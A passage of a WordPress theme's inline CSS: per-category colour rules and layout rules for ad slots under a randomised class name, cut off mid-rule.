.next-prev-post .title a:hover,body.single-prim-cat-20 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-20 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#c01d5a !important}.main-menu.menu > li.menu-term-20:hover > a:before,.main-menu.menu > li.menu-term-20.current-menu-item > a:before,.main-menu.menu > li.menu-term-20.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-20 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-20 > a,.widget.widget_categories li.cat-item.cat-item-20 > a:hover > .post-count,.listing-item-text-1.main-term-20:hover .term-badges.floated .term-badge.term-20 a,.listing-item-tb-2.main-term-20:hover .term-badges.floated .term-badge a,.listing-item.main-term-20:hover a.read-more,.term-badges .term-badge.term-20 a,.archive-title .term-badges span.term-badge.term-20 a:hover,body.category-20 .archive-title .pre-title span,body.category-20 .archive-title .pre-title:after,.bs-pagination.main-term-20 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-20 .bs-loading > div,.bs-pagination.main-term-20 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-20 .btn-bs-pagination:hover,.bs-slider-controls.main-term-20 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-20 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-20:hover .term-count,.bs-slider-2-item.main-term-20 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-20 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-20 .content-container a.read-more:hover,.bs-slider-3-item.main-term-20 .content-container a.read-more:hover,.listing-item.main-term-20 .post-count-badge.pcb-t1.pcb-s1,body.category-20 .archive-title .term-badges span.term-badge a:hover,body.category-20 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-20:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-20.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-20.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-20.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-20 .mega-menu,body.single-prim-cat-20 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-20 .back-top,body.single-prim-cat-20 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-20 input[type="submit"],body.single-prim-cat-20 input[type="submit"]:hover,body.single-prim-cat-20 .ajax-search-results:after,body.single-prim-cat-20 .off-canvas-inner:after,body.single-prim-cat-20 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-20 .btn-bs-pagination:hover,body.single-prim-cat-20 .entry-terms.post-tags a:hover{background-color:#c01d5a !important; color: #fff}.main-menu.menu > li.menu-term-20 > a > .better-custom-badge:after{border-top-color:#c01d5a !important}.listing-item-text-2.main-term-20:hover .item-inner,.bs-pagination.main-term-20 .btn-bs-pagination:hover,.bs-pagination.main-term-20 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-20 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-20 .content-container a.read-more,.bs-slider-3-item.main-term-20 .content-container a.read-more,body.category-20,body.category-20 .bs-pinning-block.pinned .main-menu-container,body.category-20 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-20 .pagination.bs-numbered-pagination > span,body.single-prim-cat-20 .btn-bs-pagination:hover,body.single-prim-cat-20 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-20{border-color:#c01d5a !important}body.single-prim-cat-20 ::selection{background:#c01d5a !important}body.category-20 ::-moz-selection{background:#c01d5a !important}.listing-item.main-term-20 .rating-bar span{background-color:#c01d5a}.listing-item.main-term-20 .rating-stars span:before{color:#c01d5a}.term-badges.text-badges .term-badge.term-20 a{color:#c01d5a !important; background-color: transparent !important}body.single-prim-cat-20 ::-moz-selection{background:#c01d5a !important} .section-heading.sh-t7 > .h-text{color:#c01d5a} .section-heading.sh-t7 > .main-link > .main-term-20.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-20.h-text:before, .section-heading.sh-t7 > .main-term-20.h-text:first-child:last-child:before{background-color:#c01d5a} .main-term-20.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-8 > a:hover,.main-menu.menu > li.menu-term-8:hover > a,ul.menu.footer-menu li.menu-term-8 > a:hover,.listing-item.main-term-8:hover .title a,body.category-8 .archive-title .page-heading,.listing-item-classic.main-term-8 .post-meta a:hover,.listing-item-blog.main-term-8 .post-meta a:hover,.listing-item-grid.main-term-8 .post-meta a:hover,.listing-item-text-1.main-term-8 .post-meta a:hover,.listing-item-text-2.main-term-8 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-8:hover a,.listing-mg-5-item.main-term-8:hover .title,.listing-mg-5-item.main-term-8:hover .title a:hover,.listing-item-tall-1.main-term-8:hover > .title,.listing-item-tall-2.main-term-8:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-8,.search-header .clean-button.term-8:hover,body.category-8 .off-canvas-menu li.current-menu-item>a,body.category-8 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-8 .off-canvas-menu ul.menu>li>a:hover,body.category-8 .site-header .top-menu.menu > li:hover > a,body.category-8 .archive-title .rss-link,body.category-8 .pagination.bs-numbered-pagination > span,body.single-prim-cat-8 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-8 .archive-title .rss-link,body.single-prim-cat-8 .site-header .search-container.open .search-handler,body.single-prim-cat-8 .site-header .search-container:hover .search-handler,body.single-prim-cat-8 ul.bs-shortcode-list li:before,body.single-prim-cat-8 .next-prev-post .title a:hover,body.single-prim-cat-8 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-8 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#079741 !important}.main-menu.menu > li.menu-term-8:hover > a:before,.main-menu.menu > li.menu-term-8.current-menu-item > a:before,.main-menu.menu > li.menu-term-8.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-8 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-8 > a,.widget.widget_categories li.cat-item.cat-item-8 > a:hover > .post-count,.listing-item-text-1.main-term-8:hover .term-badges.floated .term-badge.term-8 a,.listing-item-tb-2.main-term-8:hover .term-badges.floated .term-badge a,.listing-item.main-term-8:hover a.read-more,.term-badges .term-badge.term-8 a,.archive-title .term-badges span.term-badge.term-8 a:hover,body.category-8 .archive-title .pre-title span,body.category-8 .archive-title .pre-title:after,.bs-pagination.main-term-8 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-8 .bs-loading > div,.bs-pagination.main-term-8 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-8 .btn-bs-pagination:hover,.bs-slider-controls.main-term-8 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-8 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-8:hover .term-count,.bs-slider-2-item.main-term-8 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-8 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-8 .content-container a.read-more:hover,.bs-slider-3-item.main-term-8 .content-container a.read-more:hover,.listing-item.main-term-8 .post-count-badge.pcb-t1.pcb-s1,body.category-8 .archive-title .term-badges span.term-badge a:hover,body.category-8 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-8:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-8.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-8.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-8.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-8 .mega-menu,body.single-prim-cat-8 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-8 .back-top,body.single-prim-cat-8 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-8 input[type="submit"],body.single-prim-cat-8 input[type="submit"]:hover,body.single-prim-cat-8 .ajax-search-results:after,body.single-prim-cat-8 .off-canvas-inner:after,body.single-prim-cat-8 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-8 .btn-bs-pagination:hover,body.single-prim-cat-8 .entry-terms.post-tags a:hover{background-color:#079741 !important; color: #fff}.main-menu.menu > li.menu-term-8 > a > .better-custom-badge:after{border-top-color:#079741 !important}.listing-item-text-2.main-term-8:hover .item-inner,.bs-pagination.main-term-8 .btn-bs-pagination:hover,.bs-pagination.main-term-8 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-8 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-8 .content-container a.read-more,.bs-slider-3-item.main-term-8 .content-container a.read-more,body.category-8,body.category-8 .bs-pinning-block.pinned .main-menu-container,body.category-8 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-8 .pagination.bs-numbered-pagination > span,body.single-prim-cat-8 .btn-bs-pagination:hover,body.single-prim-cat-8 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-8{border-color:#079741 !important}body.single-prim-cat-8 ::selection{background:#079741 !important}body.category-8 ::-moz-selection{background:#079741 !important}.listing-item.main-term-8 .rating-bar span{background-color:#079741}.listing-item.main-term-8 .rating-stars span:before{color:#079741}.term-badges.text-badges .term-badge.term-8 a{color:#079741 !important; background-color: transparent !important}body.single-prim-cat-8 ::-moz-selection{background:#079741 !important} .section-heading.sh-t7 > .h-text{color:#079741} .section-heading.sh-t7 > .main-link > .main-term-8.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-8.h-text:before, .section-heading.sh-t7 > .main-term-8.h-text:first-child:last-child:before{background-color:#079741} .main-term-8.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-14 > a:hover,.main-menu.menu > li.menu-term-14:hover > a,ul.menu.footer-menu li.menu-term-14 > a:hover,.listing-item.main-term-14:hover .title a,body.category-14 .archive-title .page-heading,.listing-item-classic.main-term-14 .post-meta a:hover,.listing-item-blog.main-term-14 .post-meta a:hover,.listing-item-grid.main-term-14 .post-meta a:hover,.listing-item-text-1.main-term-14 .post-meta a:hover,.listing-item-text-2.main-term-14 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-14:hover a,.listing-mg-5-item.main-term-14:hover .title,.listing-mg-5-item.main-term-14:hover .title a:hover,.listing-item-tall-1.main-term-14:hover > .title,.listing-item-tall-2.main-term-14:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-14,.search-header .clean-button.term-14:hover,body.category-14 .off-canvas-menu li.current-menu-item>a,body.category-14 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-14 .off-canvas-menu ul.menu>li>a:hover,body.category-14 .site-header .top-menu.menu > li:hover > a,body.category-14 .archive-title .rss-link,body.category-14 .pagination.bs-numbered-pagination > span,body.single-prim-cat-14 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-14 .archive-title .rss-link,body.single-prim-cat-14 .site-header .search-container.open .search-handler,body.single-prim-cat-14 .site-header .search-container:hover .search-handler,body.single-prim-cat-14 ul.bs-shortcode-list li:before,body.single-prim-cat-14 .next-prev-post .title a:hover,body.single-prim-cat-14 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-14 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#8444a9 !important}.main-menu.menu > li.menu-term-14:hover > a:before,.main-menu.menu > li.menu-term-14.current-menu-item > a:before,.main-menu.menu > li.menu-term-14.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-14 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-14 > a,.widget.widget_categories li.cat-item.cat-item-14 > a:hover > .post-count,.listing-item-text-1.main-term-14:hover .term-badges.floated .term-badge.term-14 a,.listing-item-tb-2.main-term-14:hover .term-badges.floated .term-badge a,.listing-item.main-term-14:hover a.read-more,.term-badges .term-badge.term-14 a,.archive-title .term-badges span.term-badge.term-14 a:hover,body.category-14 .archive-title .pre-title span,body.category-14 .archive-title .pre-title:after,.bs-pagination.main-term-14 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-14 .bs-loading > div,.bs-pagination.main-term-14 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-14 .btn-bs-pagination:hover,.bs-slider-controls.main-term-14 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-14 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-14:hover .term-count,.bs-slider-2-item.main-term-14 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-14 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-14 .content-container a.read-more:hover,.bs-slider-3-item.main-term-14 .content-container a.read-more:hover,.listing-item.main-term-14 .post-count-badge.pcb-t1.pcb-s1,body.category-14 .archive-title .term-badges span.term-badge a:hover,body.category-14 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-14:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-14.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-14.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-14.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-14 .mega-menu,body.single-prim-cat-14 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-14 .back-top,body.single-prim-cat-14 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-14 input[type="submit"],body.single-prim-cat-14 input[type="submit"]:hover,body.single-prim-cat-14 .ajax-search-results:after,body.single-prim-cat-14 .off-canvas-inner:after,body.single-prim-cat-14 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-14 .btn-bs-pagination:hover,body.single-prim-cat-14 .entry-terms.post-tags a:hover{background-color:#8444a9 !important; color: #fff}.main-menu.menu > li.menu-term-14 > a > .better-custom-badge:after{border-top-color:#8444a9 !important}.listing-item-text-2.main-term-14:hover .item-inner,.bs-pagination.main-term-14 .btn-bs-pagination:hover,.bs-pagination.main-term-14 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-14 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-14 .content-container a.read-more,.bs-slider-3-item.main-term-14 .content-container a.read-more,body.category-14,body.category-14 .bs-pinning-block.pinned .main-menu-container,body.category-14 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-14 .pagination.bs-numbered-pagination > span,body.single-prim-cat-14 .btn-bs-pagination:hover,body.single-prim-cat-14 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-14{border-color:#8444a9 !important}body.single-prim-cat-14 ::selection{background:#8444a9 !important}body.category-14 ::-moz-selection{background:#8444a9 !important}.listing-item.main-term-14 .rating-bar span{background-color:#8444a9}.listing-item.main-term-14 .rating-stars span:before{color:#8444a9}.term-badges.text-badges .term-badge.term-14 a{color:#8444a9 !important; background-color: transparent !important}body.single-prim-cat-14 ::-moz-selection{background:#8444a9 !important} .section-heading.sh-t7 > .h-text{color:#8444a9} .section-heading.sh-t7 > .main-link > .main-term-14.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-14.h-text:before, .section-heading.sh-t7 > .main-term-14.h-text:first-child:last-child:before{background-color:#8444a9} .main-term-14.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-2 > a:hover,.main-menu.menu > li.menu-term-2:hover > a,ul.menu.footer-menu li.menu-term-2 > a:hover,.listing-item.main-term-2:hover .title a,body.category-2 .archive-title .page-heading,.listing-item-classic.main-term-2 .post-meta a:hover,.listing-item-blog.main-term-2 .post-meta a:hover,.listing-item-grid.main-term-2 .post-meta a:hover,.listing-item-text-1.main-term-2 .post-meta a:hover,.listing-item-text-2.main-term-2 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-2:hover a,.listing-mg-5-item.main-term-2:hover .title,.listing-mg-5-item.main-term-2:hover .title a:hover,.listing-item-tall-1.main-term-2:hover > .title,.listing-item-tall-2.main-term-2:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-2,.search-header .clean-button.term-2:hover,body.category-2 .off-canvas-menu li.current-menu-item>a,body.category-2 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-2 .off-canvas-menu ul.menu>li>a:hover,body.category-2 .site-header .top-menu.menu > li:hover > a,body.category-2 .archive-title .rss-link,body.category-2 .pagination.bs-numbered-pagination > span,body.single-prim-cat-2 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-2 .archive-title .rss-link,body.single-prim-cat-2 .site-header .search-container.open .search-handler,body.single-prim-cat-2 .site-header .search-container:hover .search-handler,body.single-prim-cat-2 ul.bs-shortcode-list li:before,body.single-prim-cat-2 .next-prev-post .title a:hover,body.single-prim-cat-2 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-2 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#8444a9 !important}.main-menu.menu > li.menu-term-2:hover > a:before,.main-menu.menu > li.menu-term-2.current-menu-item > a:before,.main-menu.menu > li.menu-term-2.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-2 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-2 > a,.widget.widget_categories li.cat-item.cat-item-2 > a:hover > .post-count,.listing-item-text-1.main-term-2:hover .term-badges.floated .term-badge.term-2 a,.listing-item-tb-2.main-term-2:hover .term-badges.floated .term-badge a,.listing-item.main-term-2:hover a.read-more,.term-badges .term-badge.term-2 a,.archive-title .term-badges span.term-badge.term-2 a:hover,body.category-2 .archive-title .pre-title span,body.category-2 .archive-title .pre-title:after,.bs-pagination.main-term-2 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-2 .bs-loading > div,.bs-pagination.main-term-2 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-2 .btn-bs-pagination:hover,.bs-slider-controls.main-term-2 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-2 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-2:hover .term-count,.bs-slider-2-item.main-term-2 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-2 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-2 .content-container a.read-more:hover,.bs-slider-3-item.main-term-2 .content-container a.read-more:hover,.listing-item.main-term-2 .post-count-badge.pcb-t1.pcb-s1,body.category-2 .archive-title .term-badges span.term-badge a:hover,body.category-2 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-2:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-2.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-2.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-2.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-2 .mega-menu,body.single-prim-cat-2 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-2 .back-top,body.single-prim-cat-2 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-2 input[type="submit"],body.single-prim-cat-2 input[type="submit"]:hover,body.single-prim-cat-2 .ajax-search-results:after,body.single-prim-cat-2 .off-canvas-inner:after,body.single-prim-cat-2 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-2 .btn-bs-pagination:hover,body.single-prim-cat-2 .entry-terms.post-tags a:hover{background-color:#8444a9 !important; color: #fff}.main-menu.menu > li.menu-term-2 > a > .better-custom-badge:after{border-top-color:#8444a9 !important}.listing-item-text-2.main-term-2:hover .item-inner,.bs-pagination.main-term-2 .btn-bs-pagination:hover,.bs-pagination.main-term-2 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-2 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-2 .content-container a.read-more,.bs-slider-3-item.main-term-2 .content-container a.read-more,body.category-2,body.category-2 .bs-pinning-block.pinned .main-menu-container,body.category-2 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-2 .pagination.bs-numbered-pagination > span,body.single-prim-cat-2 .btn-bs-pagination:hover,body.single-prim-cat-2 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-2{border-color:#8444a9 !important}body.single-prim-cat-2 ::selection{background:#8444a9 !important}body.category-2 ::-moz-selection{background:#8444a9 !important}.listing-item.main-term-2 .rating-bar span{background-color:#8444a9}.listing-item.main-term-2 .rating-stars span:before{color:#8444a9}.term-badges.text-badges .term-badge.term-2 a{color:#8444a9 !important; background-color: transparent !important}body.single-prim-cat-2 ::-moz-selection{background:#8444a9 !important} .section-heading.sh-t7 > .h-text{color:#8444a9} .section-heading.sh-t7 > .main-link > .main-term-2.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-2.h-text:before, .section-heading.sh-t7 > .main-term-2.h-text:first-child:last-child:before{background-color:#8444a9} .main-term-2.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.rtl .uykmqcab .uykmqcab-container{direction:ltr}.uykmqcab-clearfix:after,.uykmqcab-clearfix:before{content:"";display:table}.uykmqcab-clearfix:after{clear:both}.uykmqcab-clearfix{zoom:1}.uykmqcab-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.uykmqcab-type-code br,.uykmqcab:empty,.widget_uykmqcab:empty{display:none}.uykmqcab-container a{text-decoration:none!important}.uykmqcab-type-dfp>div{display:inline-block}.mce-content-body .uykmqcab{margin-bottom:0!important}.mce-content-body .uykmqcab-hide-on-desktop,.mce-content-body .uykmqcab-hide-on-phone,.mce-content-body .uykmqcab-hide-on-tablet-landscape,.mce-content-body .uykmqcab-hide-on-tablet-portrait{display:block!important}@media (min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media (max-width:991px){.bs-visible-sm{display:block!important}}@media (min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media (max-width:991px){.bs-hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media (max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.uykmqcab-post-top{margin-bottom:20px}.uykmqcab-post-bottom{margin-top:20px;margin-bottom:0}.uykmqcab-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.uykmqcab-empty-note a{text-decoration:none;color:#888;font-size:16px}.uykmqcab-empty-note a:hover{color:#0080ce;text-decoration:underline}.uykmqcab.uykmqcab-align-center{text-align:center}.uykmqcab.uykmqcab-align-right{text-align:right}.uykmqcab.uykmqcab-align-left{text-align:left}@media (min-width:1140px){.uykmqcab-hide-on-desktop{display:none}}@media (min-width:1019px) and (max-width:1140px){.uykmqcab-hide-on-tablet-landscape{display:none}}@media (min-width:768px) and (max-width:1018px){.uykmqcab-hide-on-tablet-portrait{display:none}}.uykmqcab.uykmqcab-float-left{float:left;margin-right:30px}.uykmqcab.uykmqcab-float-center .uykmqcab{text-align:center}.uykmqcab.uykmqcab-float-right{float:right;margin-left:30px}@media (max-width:767px){.uykmqcab-hide-on-phone{display:none}.uykmqcab.uykmqcab-float-left,.uykmqcab.uykmqcab-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.uykmqcab .uykmqcab-container{box-sizing:border-box;margin-bottom:10px}.uykmqcab .uykmqcab-container:last-child{margin-bottom:0}.uykmqcab .uykmqcab-container embed,.uykmqcab .uykmqcab-container img,.uykmqcab .uykmqcab-container object{max-width:100%}.uykmqcab .uykmqcab-container.uykmqcab-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.uykmqcab.uykmqcab-column-2,.uykmqcab.uykmqcab-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.uykmqcab.uykmqcab-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.uykmqcab.uykmqcab-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.uykmqcab.uykmqcab-column-2,.uykmqcab.uykmqcab-column-3{grid-template-columns:1fr}}.uykmqcab-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.uykmqcab-ll>ins>span{max-width:50%}.uykmqcab.uykmqcab-align-center .uykmqcab-ll>ins{float:none;margin-right:auto;margin-left:auto}.uykmqcab.uykmqcab-align-right .uykmqcab-ll>ins{float:right}.uykmqcab.uykmqcab-align-left .uykmqcab-ll>ins{float:left}.site-header .sidebar .uykmqcab{padding:0 0 5px;margin:0}.site-header .sidebar .uykmqcab:last-child{padding-bottom:0}.site-header .sidebar .uykmqcab .uykmqcab-container{margin-bottom:0}.site-header .sidebar .uykmqcab .uykmqcab-caption,.site-header .sidebar .uykmqcab .uykmqcab-empty-note{display:none}.site-header .uykmqcab{margin-bottom:0}.site-header .uykmqcab .uykmqcab-caption{display:none!important}.mega-type-page-builder .uykmqcab:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .uykmqcab{text-align:right}.site-header.header-stype-3 .sidebar .uykmqcab{text-align:right}.widget .uykmqcab{margin-bottom:0}.single-post-content .uykmqcab{margin-bottom:12px}.uykmqcab.uykmqcab-after-related{margin-bottom:0;margin-top:35px}.uykmqcab.uykmqcab-after-header{margin-bottom:0}.uykmqcab.uykmqcab-after-header .uykmqcab-caption{display:none}.uykmqcab.uykmqcab-after-header .uykmqcab-container:first-child,.uykmqcab.uykmqcab-after-header.uykmqcab-column-2 .uykmqcab-container:nth-child(2),.uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-child(2),.uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .uykmqcab.uykmqcab-after-header .uykmqcab-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .uykmqcab.uykmqcab-after-header.uykmqcab-column-2 .uykmqcab-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-child(3){margin-top:10px}.uykmqcab.uykmqcab-after-header .uykmqcab-container:last-child,.uykmqcab.uykmqcab-after-header.uykmqcab-column-2 .uykmqcab-container:nth-last-child(2),.uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-last-child(2),.uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-last-child(3){margin-bottom:-4px}.uykmqcab.uykmqcab-above-post-box{margin-bottom:15px}.uykmqcab.uykmqcab-above-post-box.uykmqcab-above-post-box-tmargine{margin-top:20px}.uykmqcab.uykmqcab-above-post-box.uykmqcab-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.uykmqcab.uykmqcab-above-post-box.uykmqcab-above-post-box-tmargine2{margin-top:0}.uykmqcab.uykmqcab-between-thumbnail-title.uykmqcab-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .uykmqcab.uykmqcab-between-thumbnail-title.uykmqcab-between-thumbnail-title{margin-top:25px}.post-tp-15-header .uykmqcab.uykmqcab-between-thumbnail-title.uykmqcab-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media (min-width:1140px){.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop~.post-header.post-tp-12-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop~.post-header.post-tp-2-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop~.post-header.post-tp-4-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media (min-width:1019px) and (max-width:1140px){.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape~.post-header.post-tp-12-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape~.post-header.post-tp-2-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape~.post-header.post-tp-4-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media (min-width:768px) and (max-width:1018px){.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait~.post-header.post-tp-12-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait~.post-header.post-tp-2-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait~.post-header.post-tp-4-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media (max-width:767px){.uykmqcab.uykmqcab-after-header.uykmqcab-show-phone+.content-wrap 